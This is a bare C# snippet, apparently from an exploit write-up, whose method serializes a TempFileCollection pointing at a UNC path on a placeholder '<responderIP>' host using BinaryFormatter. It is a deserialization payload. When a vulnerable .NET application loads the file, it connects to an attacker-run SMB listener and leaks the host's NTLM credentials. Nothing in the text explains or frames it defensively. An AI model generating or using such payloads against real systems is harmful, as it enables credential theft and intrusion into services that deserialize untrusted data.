 static public void MakeObject()
{
BinaryFormatter binaryFormatter = new BinaryFormatter();
TempFileCollection tempFileCollection = new
TempFileCollection();
tempFileCollection.AddFile("\\\\<responderIP>\\test", false);
using (FileStream fileStream = File.OpenWrite("save"))
{
binaryFormatter.Serialize(fileStream, tempFileCollection);
}
}